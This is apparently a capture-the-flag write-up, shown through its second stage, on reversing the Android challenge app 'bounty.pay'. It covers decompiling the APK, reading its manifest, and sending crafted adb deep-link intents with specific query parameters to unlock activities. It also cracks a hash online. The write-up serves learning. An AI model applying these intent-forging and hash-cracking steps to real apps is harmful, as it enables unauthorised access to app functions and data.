

- Use
dex2jarto extract all the compiled classes from the Dalvik bytecode (.dex) file into a.jar.
- Use
jd-guito decompile the.jarclasses into readable Java source code.

I noticed that we have three interesting classes: PartOneActivity.class, PartTwoActivity.class and PartThreeActivity.class. By reading some of the source code I deduced that to finish this challenge we will need to solve all three parts, one after the other.
Running the APK
To run the APK I opened up Android Studio and selected File > Profile or debug APK:
Opening the APK in Android Studio

Then on the top right corner I selected Run:
Running the application

I then registered a username and Twitter handle, just random testing strings and got to a white screen where I could tap on the bottom right corner to get some hints:
Activity one hints

I was lost, not knowing anything about Android it was quite difficult to know what to do. I first searched what Deep links where. I found this nice page from the Android developer guide where it nicely explains what they are:
Deep links are URLs that take users directly to specific content in your app. In Android, you can set up deep links by adding intent filters and extracting data from incoming intents to drive users to the right activity.
An Intent is a messaging object you can use to request an action from another app component.
After that I had a clearer idea: basically we need to find some sort of deep link to activate an Intent, which is an Android action, to go to the next activity. First of all, I followed the Android developer documentation to see how a deep link looks like.
For it, we need to use AndroidManifest.xml to get some information out of the APK: the host and scheme. We also need to find the package name, which is easy to find: bounty.pay.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
<?xml version="1.0" encoding="utf-8" standalone="no"?><manifest xmlns:android="http://schemas.android.com/apk/res/android" android:compileSdkVersion="29" android:compileSdkVersionCodename="10" package="bounty.pay" platformBuildVersionCode="29" platformBuildVersionName="10">
    ...
    <application android:allowBackup="true" android:appComponentFactory="androidx.core.app.CoreComponentFactory" android:debuggable="true" android:icon="@mipmap/ic_launcher" android:label="@string/app_name" android:networkSecurityConfig="@xml/network_security_config" android:roundIcon="@mipmap/ic_launcher_round" android:supportsRtl="true" android:theme="@style/AppTheme">
        <activity android:label="@string/title_activity_congrats" android:name="bounty.pay.CongratsActivity" android:theme="@style/AppTheme.NoActionBar"/>
        <activity android:label="@string/title_activity_part_three" android:name="bounty.pay.PartThreeActivity" android:theme="@style/AppTheme.NoActionBar">
            <intent-filter android:label="">
                <action android:name="android.intent.action.VIEW"/>
                <category android:name="android.intent.category.DEFAULT"/>
                <category android:name="android.intent.category.BROWSABLE"/>
                <data android:host="part" android:scheme="three"/>
            </intent-filter>
        </activity>
        <activity android:label="@string/title_activity_part_two" android:name="bounty.pay.PartTwoActivity" android:theme="@style/AppTheme.NoActionBar">
            <intent-filter android:label="">
                <action android:name="android.intent.action.VIEW"/>
                <category android:name="android.intent.category.DEFAULT"/>
                <category android:name="android.intent.category.BROWSABLE"/>
                <data android:host="part" android:scheme="two"/>
            </intent-filter>
        </activity>
        <activity android:label="@string/title_activity_part_one" android:name="bounty.pay.PartOneActivity" android:theme="@style/AppTheme.NoActionBar">
            <intent-filter android:label="">
                <action android:name="android.intent.action.VIEW"/>
                <category android:name="android.intent.category.DEFAULT"/>
                <category android:name="android.intent.category.BROWSABLE"/>
                <data android:host="part" android:scheme="one"/>
            </intent-filter>
        </activity>
        ...
    </application>
</manifest>
We can see that in each of the intent-filter elements there is data and deduce that for each of the challenges we will have the following: one://part/, two://part/ and three://part/.
With all that found, all the intents will look like this:
1
adb shell am start -a android.intent.action.VIEW -d SCHEMA://part/?PARAMETERS bounty.pay
Activity One
Activity one screen

Given that there wasn’t anything on the screen, I started doing some source code review to find what I needed to supply and found this piece of code in PartOneActivity.class:
Source code review I

- We need to supply a parameter named
start:getIntent().getData().getQueryParameter("start"); - The value of that parameter needs to be
PartTwoActivity:str != null && str.equals("PartTwoActivity").

I then came up with the intent:
adb shell am start -a android.intent.action.VIEW -d one://part/?start=PartTwoActivity bounty.pay
Solving activity one
Activity Two
Same as before, I started doing the source code review. Knowing what I was looking for, this part was easier.
Source code review II

- We need to supply a parameter named
twowith the valuelight. - We need to supply a parameter named
switchwith the valueon.

The resulting intent was:
adb shell am start -a android.intent.action.VIEW -d "two://part/?two=light\&switch=on" bounty.pay
Note: when supplying multiple parameters we need to escape the &.
Displaying contents with intent

I copied the hash and used crackstation to crack it and got Token.
Cracking the hash
However, after some code inspection I saw that the application prepended X-:
Solution to the challenge

Solving activity two
